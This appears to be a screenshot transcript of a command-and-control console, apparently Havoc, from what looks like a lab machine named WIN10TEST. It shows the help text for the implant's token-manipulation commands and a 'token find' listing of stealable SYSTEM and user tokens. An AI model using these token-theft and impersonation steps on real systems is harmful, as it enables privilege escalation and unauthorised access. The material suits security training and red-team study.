 Teamserver Chat ✕ [0068d4a0] Threatadmin/WIN10TEST ✕
07/05/2025 11:30:23 Agent 0068D4A0 authenticated as WIN10TEST\Threatadmin :: [Internal: 10.0.0.4] [Process: demon.x64.exe\12280] [Arch: x64] [Pivot: Direct]
07/05/2025 11:43:15 [Threatadmin] Demon » help token
- Command : token
- Description : token manipulation and impersonation
- Usage : token [subcommand]
- Example : token steal 1337
Command Description
--------- -------------
getuid get current uid from token
list list stolen tokens from token vault
find find all tokens that can be stolen on the system
steal steal token from specified process and save it to token vault
impersonate impersonate stolen token from specified vault id
make make token from user credentials
privs-list list all privileges from current token
privs-get enable a privilege
revert revert to default process token
remove remove specified stolen token from token vault
clear removes every stolen token from the token vault
07/05/2025 11:43:42 [Threatadmin] Demon » token find
[*] [BA597C83] Tasked demon to find tokens
[+] Send Task to Agent [16 bytes]
[*] Tokens available:
WINLOGON.EXE
Domain\User Integrity TokenType Impersonation LV LocalAuth RemoteAuth ProcessID Handle
---------------------------- --------- ------------- ---------------- --------- ---------- --------- ------
NT AUTHORITY\SYSTEM System Primary N/A Yes Yes 684 310
NT AUTHORITY\SYSTEM System Primary N/A Yes Yes 684
NT AUTHORITY\SYSTEM Low Impersonation Impersonation Yes No 732 2b4
NT AUTHORITY\NETWORK SERVICE Low Impersonation Impersonation Yes No 732 4a4
Font Driver Host\UMFD-1 Low Impersonation Impersonation Yes No 732 8ac
Font Driver Host\UMFD-0 Low Impersonation Impersonation Yes No 732 8b4
NT AUTHORITY\LOCAL SERVICE Low Impersonation Impersonation Yes No 732 940
Window Manager\DWM-1 System Primary N/A Yes Yes 732 97c
Window Manager\DWM-1 Low Impersonation Impersonation Yes No 732 988
Font Driver Host\UMFD-2 Low Impersonation Impersonation Yes No 732 112c
Window Manager\DWM-2 Low Impersonation Impersonation Yes No 732 1138
Window Manager\DWM-2 System Primary N/A Yes Yes 732 117c
WIN10TEST\student_adm Low Impersonation Impersonation Yes No 732 15d8
WIN10TEST\student_adm High Primary N/A Yes Yes 7836 1c8
NT AUTHORITY\LOCAL SERVICE Low Primary N/A Yes Yes 6344 1c4
To impersonate a user, run: token steal [process id] (handle)